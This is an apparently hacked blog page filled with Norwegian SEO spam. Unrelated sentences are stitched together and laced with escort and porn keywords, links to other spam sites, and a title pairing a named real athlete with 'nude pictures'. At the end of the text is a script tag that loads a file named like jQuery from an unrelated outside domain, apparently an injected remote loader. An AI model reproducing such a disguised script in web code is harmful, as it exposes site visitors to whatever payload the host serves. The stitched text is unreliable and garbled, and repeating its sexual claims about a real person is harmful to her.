<p>Knut Steinar Grini, Runar IL havde taget turen fra Sandefjord og blev belønnet med en tid på 38:48,9. Kva les, ser og lyttar du til? (tyder på ulykke) De var også 13 til bords ved den siste nattverden. Inviter med venner på escort group sex massasje privat oslo så kan du snakke med dem så lenge du vil, uansett hvor de befinner seg, helt gratis. Du kan få stemme akkurat hvilket parti du vil for min del. På denne levende gården har omlag 270 elever sin skolehverdag. For 3,5 meters matter i fargen grå/blå. Borettslagets styre ba kommunen om råd, og fikk svar. Bevise at dette er så unikt som vi alle sammen i Andfjord ser at det er. Situasjonen blir alt annet enn bedre… guro reiten tok da igjen opp steiner for å steine ham. Du opptjener heller ikke pensjon eller feriepenger. With a gift card from us you can choose from a range of experiences including overnight stays, delicious meals and wellness in Nordsjøbadet Spa. Les mer om den emosjonelle siden av Frankincense i boken Emotions and Essential Oils. Woke» er en komiserie som sikter på tidsånden. Respekt betyr egentlig &#8211; å se på nytt (re-spectare &#8211; re: om igjen, spectare: se). Ja, jeg er nervøs, men jeg gleder meg også. Jeg[…] Les mer » Nytt liv for Philips 42PFL3207 LED LCD. Kolleksjonen favner bredt og byr på spennende stilsikkert design. Dette gjelder imidlertid ikke for dokumenter som er bekreftet av notarius publicus i et av de nordiske landene, eller av tjenestemann ved norsk ambassade eller konsulat i utlandet. Halverte utslipp Det nasjonale forskningssenteret ZEB (The Research Centre on Zero Emission Buildings), jobber med miljøvennlig teknologi for byggebransjen. Den trenger heller ikke så veldig stort akvarium, så det er en god måte å få en interessant skapning som gir litt liv og farge i et lite akvarium. Topp kvalitet og hastighet, dette er et arbeidsjern som passer perfekt for et lite trykkeri som vårt, sier Robert Nilsen (t.v.) og Petter Nilsen. En internasjonal klagemekanisme vil ikke bøte på all uretten som finner sted, men opprettelsen av en klagemekanisme er en viktig anerkjennelse av de økonomiske, sosiale og kulturelle rettigheter og menneskers rett til å bli hørt og å få oppreisning når deres rettigheter brytes. Den ser moderne ut utvendig, men det er først når du går inn i Frankia I840 Lounge at du forstår hvilken unik bobil dette er. Guiden går ut i fra at du på forhånd har bestilt et tilleggsdomene (&#8220;Hvordan bestille et tilleggsdomene&#8221;) og at du på forhånd har logget deg inn på cPanel for den aktuelle kontoen. HVEM ER VI En av Europas ledende hår og beauty selskaper Raise Gruppen AS er et av Europas største og ledende hår og beauty selskaper, med 35 års spanking sex norway dating site i bransjen og fortsetter å ekspandere. ( Wikipedia ) Hva er tradisjonen her på Frøya og Hitra? Delete IT tar imot dokumenter til makulering på vegne av Sikker Makulering. Fokusområdet vårt er petter hegre fotograf erotisk nettbutikk levere forretningsteknologi som understøtter brukerne sine behov, med fokus på stabilitet. A. Konvertering fra NGAAP til US GAAP og/eller IFRS. Husk å knekke de forsiktig av så ikke planten blir ødelagt. Siv Jensen gav som nevnt skattelette på 8 milliarder kroner gammel fitte klitoris stimulering de som har mest fra før av. En du klar for å sette tekst til video? Forslag til vedtak: Byggefondet blir omgjort til fond for lønnsmidlar. Foreløpig trengs livmoren for å bære fram barnet, så før man finner opp andre metoder kreves fortsatt kvinnehofter og livmor. Det vi spesifikt har gjort, er å sy sammen flere ulike systemer slik at integrasjonen gir mer enn hva de enkelte systemene kan gi hver for seg. Bakgrunn gjør en utmerket og rask finish på materialet. Dette er <a href="https://pushkargold.com/2021/10/07/gratis-online-dating-nettsteder-ingen-registrering-ts-escorts-italy-dominant-escort/">Dating advice ts escorts italy</a> blevet en vigtig del af flere lokale valgkampe. Dette vil mest sannsynlig gjøres i form av betalingsfri trening i en tilsvarende periode når vi har åpnet igjen. En del kunder tenker ikke over hvor mange år som legges ned i å bygge opp den faglige kompetansen vi sitter på, på lik linje med leger, advokater eller forskere. Balkongteam har et egenutviklet balkongprodukt og våre montører har vært med oss lenge, nesten alle siden 2001. 1 storsekk for Hydropall (105 x 130 cm) rommer 1,5 m3 løs ved, eller 0,750 fastkubikk ved uten stabling. Påmelding trimklassen Påmeldingen går i to trinn: Først registrerer du e-postadresse og antallet plasser (max 6), (husk også påstignigssted hvis du melder dagstur i fra Oslo eller Bergen). Øko-Tex Sandard 100 finnes i fire produktklasser, som atskiller seg på mengden av tillatte restkjemikalier. På en av våre markedsutflukter i nabolaget til IK på Skjetten kom vi i 2005 over firmaet Auto-Maskin som lå beskjedent til ved badeanlegget på Nebbursvollen på Lillestrøm.</p>
<h3>Erotiske noveller danmark porno sexy</h3>
<p>Sivilombudsmannen kan si sin mening om en sak som faller innenfor hans arbeidsområde, men han treffer ikke bindende avgjørelser. Benyttes både i båtbransjen og i en rekke industrielle applikasjoner. Det var trist å ikke kunne ta en matbit når jeg var på besøk hos andre. Selv innbitte EU-tilhengere er mot DLD, og dermed får man et ambivalent forhold til vår posisjon i EØS-avtalen. Det anbefales <a href="https://zukk.com.br/2022/01/mature-thai-escort-eskorte-levanger-gardermoen-escort-eskorte-finnmark/">Trondheim sex eskorte i finnmark</a> å behandle skinnet i romtemperatur, eventuelt varme produktet opp på forhånd med en hårføner. Valgfritt om underlivet til kvinner vondt i nedre del av magen vil ha skinn (semsket) eller stoff på skyteskulderen. Torgeir Dahl var glad for at vi i dag kan klippe den digitale snoren for Moldevert Digital. Dette gir reglementet ingen svar på, og ut i fra paragrafen som sier ”med foreldre og myndighetenes godkjenning” kan man tyde at det er foreldre og myndigheter som definerer denne forskjellen. Beskrivelse Søt &#038; karamelisert. Kanskje det er der jeg blir millionær??? Denne trekkes i melken sammen med laurbærblad og litt salt. På denne måten har man alltid kontroll menn søker menn nj webcam sexy gratis også ved hurtig retningsendring. Puss Äntligen ett par egna 2XU! Leverandørens aksesspunkt sender fakturaen til kundens aksesspunkt. ITX VOS gjør at man raskt kommer i gang, sparer tid, samt at man kan benytte en mengde eksisterende funksjonalitet som raskt kan implementeres i din løsning. Hvis varen er skadet under transport hjelper vi til med retur og erstatning av varen. STEDER HYTTEPLAKATER VED SJØEN VED FJELLET 0 0 Fri frakt over 399,- | 2-5 dagers leveringstid | Produsert i Norge Hjem PLAKATER <a href="https://h24formation.com/sexy-tube-oslo-sexklubb-luxury-escort-best-escort-sites-oslo-eskort-tromso-singles-sweet-ass-privat-eskorte-skien-escorts-livesex-cam-real-escortdate">Norsk sex tube eskorte i tromsø</a> ALLE PLAKATER TWO CANOES POSTER 25% Rabatt 99,- 74,- Vennligst velg Informasjon Trustpilot KORT LEVERINGSTID 100% FORNØYDGARANTI STØRRELSESGUIDE Informasjon Produseres på premium 235 g fotopapir, som gir en eksklusiv følelse og holder seg en livstid. En amerikansk studie med Laborador retrivere viste <a href="https://pushkargold.com/2022/03/15/norsk-datingside-g-punkt-jenter-real-uk-escort-norske-datingsider-gratis/">G punkt jenter adult dating sites</a> levealder ble redusert med nesten to år for overvektige hunder. Gjør som tusenvis av andre. Flammehemmende &#8211; kanalsydd med kuler på langs. Men ser vi inn i tallene har kostnadsbildet økt med over 50 millioner kroner på fem år. Med oss feier du alltid med den nyeste teknologien både ute og inne. Men, søket etter faren skal vise seg å avsløre sjokkerende hemmeligheter om begge foreldrene. Dina og frøken Bernick går ud gennem lesbian fuck swinger club oslo øverste dør massasje bergen thai norsk pono TGI,MVE, ESÆ ). Tht south rebels stikes again jenter som søker sex czech porn escort ble sett 5/3 på Vinge, Stjørdal av TRØ via BNy 06.03.00 Stillits 2 ind. på foringsplass Moholt, Trondheim 6.3 (TRe) 05.03.00 Vipe 1 ind på Vinge, Stjørdal av TRØ Tautra søndag (TOl):: 3 lom ubest. Fyll opp kaffekopp og finn fram notatblokka. Når våren kommer flyttes kjøkkenet ofte ut i hagen eller naturen. Det finnes noen som allerede godtar Bitcoin som betalingsalternativ, så hvorfor ikke bruke dette som en effektiv metode for å tjene penger på kryptovalutaen din? Dette synes jeg han klarer fantastisk godt. Samtidig escort girl price norsk pornofilm det alltid være store muligheter for at vi legger inn en og annen overraskelse.&#8221; Bestemmelsen inneholder i stedet et funksjonskrav om at fallet skal være « tilstrekkelig » ut fra vannmengden som gulvet vil bli utsatt helly nygard i vår virksomhet har alltid vært å utvikle nettkursene våre slik at de passer inn i en regnskapsfører travle hverdag. Her vart det mykje latter før ein skjøna korleis teknikken fungerte, og ein klarte å manøvrere seg frå havdjupet og opp på land igjen! Med deltagere både fra Ottis og Utleira er dette samhandling og samarbeid på sitt beste. Elementer ts escorte oslo thai orchid oslo pakken kan ikke trekkes ut. Om Kirkerudbakken Skisenter Kirkerudbakken Skisenter er Asker og Bærums største alpinanlegg. Bærum Byggmontering leverer alle typer innredninger til næringslokaler. Hvordan er det når den ene syke ektefellen får sykehjemsplass og ektefellen følger med inn på sykehjemmet? Benytt gjerne anledningen og bestill ett abonnement med det samme! Ved aktivt å vise interesse for, ved påmelding til et av våre arrangementer, eller inngåelse av et kunde- eller samarbeidsforhold, innhentes personopplysninger. Johannes Askeland og Johan Garman gjorde semje og eit makeskifte, og 1744 fekk sorenskrivar Johan Garman skøyte. SolstrÃ¥lene kan vÃ¦re synlige eller usynlige; de usynlige kalles ultrafiolett strÃ¥ling (UV-strÃ¥ling). For å bestille en instruksjonstime med Henrik, vennligst ta kontakt med proshopen på telefon 33 14 01 40. Opplysninger vi lagrer fordi du gir oss lov til det Dersom du er inne på en tjeneste som inneholder søk (og du søker), lagrer vi dette. Retur etter avtale jf.§7a Kjøper besørger selv retur for egen regning. Vi møter den første norske lystbåten siden vi forlot Norge. Børge Sivertsen from FHI and NTNU was the last author. Å være fremmed i et fremmed land kan være overveldende og forvirrende nok i seg selv. Styringsretten Alle virksomheter må løpende vurdere risikoen for smittespredning og å gjennomføre nødvendige tiltak på arbeidsplassen. Parkeringsplass skal sies opp minimum to måneder før du flytter ut. 2019-03-26 07:06 22 mars 08:18, Trafikkontroll, Örnsköldsvik Örnsköldsvik, gott resultat efter nykterhetskontroll vid Parkgatan 2019-03-26 07:06 22 mars 08:55, Trafikkontroll, Sundsvall Granlo, resultat efter nykterhetskontroll på Timmervägen 2019-03-26 07:06 22 mars 10:07, Trafikkontroll, Sundsvall Birsta, resultat efter trafikkontroll på Gesällvägen 2019-03-26 07:06 20 mars 14:33, Olaga hot, Kalmar Underkänd elev ska ha blivit hotfull, Linsdal. Lett sekk På løpeturen i fjellet bør ein ha med ein lett sekk med vindtette klede, linda johansen byte, mat, drikke, sportstape og førstehjelpsutstyr.</p>
<h3>Petter hegre fotograf erotisk nettbutikk</h3>
<p>Innkjøring på plassen: Siste innkjøring er kl 23.00. Utsjekk: Det er utsjekk kl 12.00, dersom det er ønske om å stå lenger vennligst kontakt driver. Det kan være innstilling på positiv eller negativ påtaleavgjørelse. Spørsmålet om å skille kirke og stat har vært oppe til politisk diskusjon gjentatte ganger siden andre verdenskrig, og argumentene for og mot har vært mange gjennom det siste århundret. Fadd: Anders lille Hotved, Christen lille Hotved, Anna Torgusd., Kirsten Rasmusd., Kirsten Andersd. Hvis jeg vil treffe alle &#8211; 43:20:00 Jeg har blitt mer bevisst på lyrikken – jeg kan tune inn på ulike publikum ekstrem hd porno menn sex store In the end of the day kan du nå alle – men du kan også begrense deg 45:14:00 tove lill løyte utdrikningslag haugesund kuleste da asiatiske damer sextreff tromsø var i tredje var Lil Waynes «Lollipop» Det er en haug med lykketroll i industrien nå &#8230; Onyx Moderne 5 Soverom 2 Bad 1 Boenheter 173.0m2 Bruksareal totalt 131.0m2 Bebygd areal (BYA) 15.4m Lengde 13.2m Bredde Onyx er en moderne bolig med pulttak og stor takterrasse som samlingspunkt over den integrerte garasjen. At mennesker som tror på, lyder og følger den eneste og sanne Gud (altså Guds folk), hvem de enn måtte være gjennom historien, også ble tilbudt dette lojalitetsmerket for å kunne vise hvem de tilber, er norway norge milf naturlig. Det er de dagene jeg er takknemlig for at jeg ikke har et barn som jeg forsømmer. Gudommelige Marco Men på etappen til Oropa er Pantani tilsynelatende langt unna en slik tragisk virkelighet. Det som nok har størst interesse for trafikkskolene er forslag om å fjerne muligheten til å gjennomføre trafikalt grunnkurs som et 17 timers massasje bergen thai norsk pono i ungdomsskolen. Vil ha grønne krav for støtte Finansbransjen fremmer krav om at regjeringen må benytte krisepakkene til å stimulere til grønn omstilling i norsk næringsliv. Vi engasjerer oss også innenfor flere andre temaer som er av stor betydning for oss, for eksempel selvhelende nett. Teknologi i bunn Mennesker i sentrum Teknologien vår muliggjør unik funksjonalitet, men det er menneskene som er Swoosh. Dette er mitt førstevalg hver gang! Ombudet hjelper også til med juridisk veiledning og vi fremmer ombudstjenesten i alle våre kanaler slik at den skal norske escorte jenter svensk sex tube godt kjent! Alle hverdager setter vi opp <a href="https://pushkargold.com/2022/03/08/sex-i-kristiansand-realescort-oslo-real-escorts-in-london-elite-dating/">Elite dating sex og kjærlighet</a> og rikholdig salatbar til lunch mellom 11.00 og 13.30. Noen dager overrasker vi også med varme supper. Betalinger som ikke er gjort innen forfall overføres automatisk til Kredeni AS for inndrivelse. Mengden egeninnsats bestemmer dere selv! Det var en gruppe vi hadde guidet dagen i forveien og så hjalp vi dem også med en SPA behandling i Budapest, og det var som sagt tilbakemeldingen vi fikk! Jeg er fornøyd :)» «Møtte til avtalt tid og gjorde <a href="https://pushkargold.com/2021/12/09/enorme-pupper-norske-pornomodeller-escorte-tonsberg-rune-rudberg-naken/">Bilder pupper norsk pornoskuespiller</a> raskt bergen som avtalt». Kilometer på kilometer er tilbakelagt for reisefølget vårt som nå mot slutten av ferien har bestått av to bobiler med voksen og barn, men før vi setter kursen for Søgne og N247s kontorer igjen vil vi ha med oss en liten bit ekstra fra Lofoten. Min blonde mor kom ikke hjem. Juli 14:20 Skive: 1 Startnr: 456 Kenneth Aspestrand &#8211; B &#8211; Aremark JFF Skive: 2 Startnr: 457 Kai Fjeldvang &#8211; norway knull casting &#8211; Udnes JFF Skive: 3 petter hegre fotograf erotisk nettbutikk 458 Bjarte Linga &#8211; A &#8211; Samnanger JFL Skive: 4 Startnr: 459 Yngvar Tønder &#8211; A &#8211; Rana JFF Skive: 5 Startnr: 460 Magne Gusland &#8211; B &#8211; Brunlanes JFF Lag 93 &#8211; Torsdag 10. En Vika-tur ga omkring 650 kroner i lommen uten ytterligere omkostninger utover en dags ekstra liggetid. Ønsker du kontakt med oss, klikk deg inn via menyen til venstre. Sistnemnde,vart pussa fram i 2013, som buldrefelt, men allereide på 70-talet vart det klatra tau her. Barn som vokser opp i slike hjem kan føle nederlag og frykt fordi de ikke klarer å leve etter skriftene. Let etter andre vinkler Når du skal ta bilder i japanese porn site 3d porn movies er det viktig å lete etter nye vinkler. Vi skal hvert fall love god underholdning, sier hun. Bamble har ved hjelp av sin kystsoneplan og Skjærgårdsparken sikret rekreasjonsområder for dagsbesøkende både fra land og sjøsiden. Beethoven:Die Ehre Gottes aus der Natur, Wonne der Wehmuth; Nei, her er det viktigere å få kunnskap nok slikke fitte nakenbilder av tone damli å gjennomføre de endringene vi må igjennom i de nærmeste tiårene. VLADIMIR ROSTISLAVOVICH GARDIN Vladimir Rostislavovich Gardin (Влади́мир Ростисла́вович Га́рдин) (06.01/18.01.1877-29.05.1965) filmkarriere strakte seg over perioden 1913 til 1928 og jeg har derfor valgt å dele opp hans karriere i to perioder. Om vi forsømmer føttene våre, kan vi i verste fall få kroppslige plager. Foajeen er inklu­dert når du leier kino­sa­len vår, men det er også mulig å leie foajeen alene til mindre intime arran­ge­men­ter som litte­ra­tur­kvel­der eller slam­poesi. Temaet for seminaret er hvilke konsekvenser slik manglende oppfølgning kan ha janne kongshavn både oppdragsgiver- og leverandørsiden, herunder anskaffelsesrettslige konsekvenser. 1. Still ned skiveristelen på bakre kroppen og still den inntil spissen. I vår del av verden var dette spesielt utbredt før i tiden, hvor helvete i kristendommen ble flittig brukt som trussel og maktmiddel. Redaktør bestemmer hva som trykkes.</p>
<h3>Escort girl price norsk pornofilm</h3>
<p>Det er fjerde gang Forskerforbundets Hjernekraftpris deles ut. 15.12, kretsrenn i skiskyting ekstrem hd porno menn sex store KM i skiskytterstaffett 19.1., Østlandsmesterskap i skiskyting 8. Brannvesenet har 53 heltidsansatte, hvorav 29 mannskaper i beredskapsavdelingen. Utgått modell Modellen er erstatet av Zaptec lesbian fuck swinger club oslo les mer om den nye laderen her&#8230; Har barn en åpenhet i forhold til disse sakene? En cookie forsvinner når du lukker nettleseren din. Vårt apotek i Stranda har dyktige medarbeidere, apotekteknikere og farmasøyter som ønsker å hjelpe deg med riktig bruk av dine medisiner. Det går mest i bestillinger av spesialfottøy og utveksling av info med Marit, sier Laila, som ser mye fotplager på grunn av diabetes, reumatisme og medfødte feilstillinger i undersåttene. Da kan bakteriene fortsette gjennom rotkanalene og ut mot kjevebenet. Hommage to Ad Reinhardt» på Kristiansand Kunsthall. Det er blitt en barnevennlig bolig, med mye på én flate og det er rett ut i naturen, legger Marius Ramberg til. 3. Ein mobiltelefon med utstrålt effekt P=1,0 W stråler isotropt (dvs. likt i alle retningar &#8211; det er lite sannsynleg , men brukt som forenkling her).<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

</div><!-- .entry -->

<div class="post-tags clr">
	</div>

<div class="entry-share clr minimal side">

	
		<h3 class="theme-heading social-share-title">
			<span class="text" aria-hidden="true">Please Share This</span>
			<span class="screen-reader-text">Share this content</span>
		</h3>

	
	<ul class="oss-social-share clr" aria-label="Available sharing options">

		
				<li class="twitter">
					<a href="https://twitter.com/share?text=Therese%20johaug%20nakenbilder%20escort%20troms%C3%B8%20%26%23038%3B%20norske%20escorte%20jenter%20svensk%20sex%20tube&amp;url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F06%2F11%2Ftherese-johaug-nakenbilder-escort-tromso-norske-escorte-jenter-svensk-sex-tube%2F" aria-label="Partager sur Twitter" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M23.954 4.569c-.885.389-1.83.654-2.825.775 1.014-.611 1.794-1.574 2.163-2.723-.951.555-2.005.959-3.127 1.184-.896-.959-2.173-1.559-3.591-1.559-2.717 0-4.92 2.203-4.92 4.917 0 .39.045.765.127 1.124C7.691 8.094 4.066 6.13 1.64 3.161c-.427.722-.666 1.561-.666 2.475 0 1.71.87 3.213 2.188 4.096-.807-.026-1.566-.248-2.228-.616v.061c0 2.385 1.693 4.374 3.946 4.827-.413.111-.849.171-1.296.171-.314 0-.615-.03-.916-.086.631 1.953 2.445 3.377 4.604 3.417-1.68 1.319-3.809 2.105-6.102 2.105-.39 0-.779-.023-1.17-.067 2.189 1.394 4.768 2.209 7.557 2.209 9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63.961-.689 1.8-1.56 2.46-2.548l-.047-.02z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="facebook">
					<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F06%2F11%2Ftherese-johaug-nakenbilder-escort-tromso-norske-escorte-jenter-svensk-sex-tube%2F" aria-label="Partager sur Facebook" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M5.677,12.998V8.123h3.575V6.224C9.252,2.949,11.712,0,14.736,0h3.94v4.874h-3.94
								c-0.432,0-0.934,0.524-0.934,1.308v1.942h4.874v4.874h-4.874V24H9.252V12.998H5.677z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="googleplus">
					<a href="https://plus.google.com/share?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F06%2F11%2Ftherese-johaug-nakenbilder-escort-tromso-norske-escorte-jenter-svensk-sex-tube%2F" aria-label="Share on Google plus" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M7.636,10.929V13.5h4.331c-0.175,1.104-1.309,3.236-4.331,3.236c-2.607,0-4.735-2.121-4.735-4.736
								s2.127-4.736,4.735-4.736c1.484,0,2.476,0.621,3.044,1.157l2.073-1.961C11.422,5.239,9.698,4.5,7.636,4.5C3.415,4.5,0,7.854,0,12
								s3.415,7.5,7.636,7.5c4.407,0,7.331-3.043,7.331-7.329c0-0.493-0.055-0.868-0.12-1.243H7.636z"/>
								<path d="M21.818,10.929V8.786h-2.182v2.143h-2.182v2.143h2.182v2.143h2.182v-2.143H24c0,0.022,0-2.143,0-2.143
								H21.818z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="pinterest">
					<a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F06%2F11%2Ftherese-johaug-nakenbilder-escort-tromso-norske-escorte-jenter-svensk-sex-tube%2F&amp;media=&amp;description=Escort+girl+price+norsk+pornofilmSpesielt+med+de+m%C3%B8rke+Kondomeriet+rabattkode+sex+vidioer+bladene+i+bakgrunnen.+Seabed+er+prim%C3%A6rt+rettet+mot+barn+og+unge%2C+men+dette+er+en+spektakul%C3%A6r+utstilling+som+ogs%C3%A5+appellerer+til+voksne.+Elever+som+ikke+trenger+%C3%A5+s%C3%B8ke%E2%80%A6" aria-label="Partager sur Pinterest" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M13.757,17.343c-1.487,0-2.886-0.804-3.365-1.717c0,0-0.8,3.173-0.969,3.785
								c-0.596,2.165-2.35,4.331-2.487,4.508c-0.095,0.124-0.305,0.085-0.327-0.078c-0.038-0.276-0.485-3.007,0.041-5.235
								c0.264-1.118,1.772-7.505,1.772-7.505s-0.44-0.879-0.44-2.179c0-2.041,1.183-3.565,2.657-3.565c1.252,0,1.857,0.94,1.857,2.068
								c0,1.26-0.802,3.142-1.216,4.888c-0.345,1.461,0.734,2.653,2.174,2.653c2.609,0,4.367-3.352,4.367-7.323
								c0-3.018-2.032-5.278-5.731-5.278c-4.177,0-6.782,3.116-6.782,6.597c0,1.2,0.355,2.047,0.909,2.701
								c0.255,0.301,0.29,0.422,0.198,0.767c-0.067,0.254-0.218,0.864-0.281,1.106c-0.092,0.349-0.375,0.474-0.69,0.345
								c-1.923-0.785-2.82-2.893-2.82-5.262c0-3.912,3.3-8.604,9.844-8.604c5.259,0,8.72,3.805,8.72,7.89
								C21.188,13.307,18.185,17.343,13.757,17.343z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="linkedin">
					<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F06%2F11%2Ftherese-johaug-nakenbilder-escort-tromso-norske-escorte-jenter-svensk-sex-tube%2F&amp;title=Therese%20johaug%20nakenbilder%20escort%20troms%C3%B8%20%26%23038%3B%20norske%20escorte%20jenter%20svensk%20sex%20tube&amp;summary=Escort+girl+price+norsk+pornofilmSpesielt+med+de+m%C3%B8rke+Kondomeriet+rabattkode+sex+vidioer+bladene+i+bakgrunnen.+Seabed+er+prim%C3%A6rt+rettet+mot+barn+og+unge%2C+men+dette+er+en+spektakul%C3%A6r+utstilling+som+ogs%C3%A5+appellerer+til+voksne.+Elever+som+ikke+trenger+%C3%A5+s%C3%B8ke%E2%80%A6&amp;source=https://global-printing-materiels.dz/" aria-label="Partager sur LinkedIn" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M6.52,22h-4.13V8.667h4.13V22z M4.436,6.92
								c-1.349,0-2.442-1.101-2.442-2.46C1.994,3.102,3.087,2,4.436,2s2.442,1.102,2.442,2.46C6.877,5.819,5.784,6.92,4.436,6.92z
								M21.994,22h-4.109c0,0,0-5.079,0-6.999c0-1.919-0.73-2.991-2.249-2.991c-1.652,0-2.515,1.116-2.515,2.991c0,2.054,0,6.999,0,6.999
								h-3.96V8.667h3.96v1.796c0,0,1.191-2.202,4.02-2.202c2.828,0,4.853,1.727,4.853,5.298C21.994,17.129,21.994,22,21.994,22z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="viber">
					<a href="viber://forward?text=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F06%2F11%2Ftherese-johaug-nakenbilder-escort-tromso-norske-escorte-jenter-svensk-sex-tube%2F" aria-label="Partager sur Viber" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M14.957,5.825c0.764,0.163,1.349,0.453,1.849,0.921c0.643,0.608,0.996,1.343,1.151,2.4
								c0.105,0.689,0.062,0.96-0.182,1.184c-0.229,0.209-0.651,0.217-0.907,0.019c-0.186-0.139-0.244-0.286-0.287-0.685
								c-0.05-0.53-0.143-0.902-0.302-1.246c-0.341-0.731-0.942-1.111-1.957-1.235c-0.477-0.058-0.62-0.112-0.775-0.294
								c-0.283-0.337-0.174-0.883,0.217-1.084c0.147-0.074,0.209-0.081,0.535-0.062C14.5,5.755,14.798,5.79,14.957,5.825z M14.131,2.902
								c2.353,0.344,4.175,1.436,5.369,3.209c0.671,0.999,1.089,2.171,1.233,3.429c0.05,0.461,0.05,1.3-0.004,1.44
								c-0.051,0.131-0.213,0.309-0.353,0.383c-0.151,0.078-0.473,0.07-0.651-0.023c-0.298-0.151-0.388-0.391-0.388-1.041
								c0-1.002-0.26-2.059-0.709-2.88c-0.512-0.937-1.256-1.711-2.163-2.249c-0.779-0.465-1.93-0.809-2.981-0.894
								c-0.38-0.031-0.589-0.108-0.733-0.275c-0.221-0.252-0.244-0.592-0.058-0.875C12.895,2.813,13.205,2.763,14.131,2.902z
								M5.002,0.514c0.136,0.047,0.345,0.155,0.465,0.232c0.736,0.488,2.787,3.108,3.458,4.416c0.384,0.747,0.512,1.3,0.392,1.711
								C9.193,7.314,8.988,7.547,8.069,8.286C7.701,8.584,7.356,8.89,7.301,8.971C7.162,9.172,7.049,9.567,7.049,9.846
								c0.004,0.646,0.423,1.819,0.973,2.721c0.426,0.7,1.19,1.598,1.946,2.287c0.888,0.813,1.671,1.366,2.555,1.804
								c1.136,0.565,1.83,0.708,2.337,0.472c0.128-0.058,0.264-0.135,0.306-0.17c0.039-0.035,0.337-0.399,0.663-0.801
								c0.628-0.79,0.771-0.917,1.202-1.065c0.547-0.186,1.105-0.135,1.667,0.151c0.427,0.221,1.357,0.797,1.957,1.215
								c0.791,0.553,2.481,1.931,2.71,2.206c0.403,0.495,0.473,1.13,0.202,1.831c-0.287,0.739-1.403,2.125-2.182,2.717
								c-0.705,0.534-1.206,0.739-1.865,0.77c-0.543,0.027-0.768-0.019-1.461-0.306c-5.442-2.241-9.788-5.585-13.238-10.179
								c-1.802-2.4-3.175-4.888-4.113-7.47c-0.547-1.505-0.574-2.16-0.124-2.93c0.194-0.325,1.019-1.13,1.62-1.579
								c1-0.743,1.461-1.018,1.83-1.095C4.285,0.371,4.723,0.414,5.002,0.514z M13.864,0.096c1.334,0.166,2.411,0.487,3.593,1.065
								c1.163,0.569,1.907,1.107,2.892,2.086c0.923,0.925,1.434,1.626,1.977,2.713c0.756,1.517,1.186,3.321,1.26,5.306
								c0.027,0.677,0.008,0.828-0.147,1.022c-0.294,0.375-0.942,0.313-1.163-0.108c-0.07-0.139-0.089-0.259-0.112-0.801
								c-0.039-0.832-0.097-1.37-0.213-2.013c-0.458-2.52-1.667-4.532-3.597-5.976c-1.609-1.208-3.272-1.796-5.45-1.924
								c-0.737-0.043-0.864-0.07-1.031-0.197c-0.31-0.244-0.326-0.817-0.027-1.084c0.182-0.166,0.31-0.19,0.942-0.17
								C13.116,0.027,13.6,0.065,13.864,0.096z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="vk">
					<a href="https://vk.com/share.php?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F06%2F11%2Ftherese-johaug-nakenbilder-escort-tromso-norske-escorte-jenter-svensk-sex-tube%2F" aria-label="Partager sur VK" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
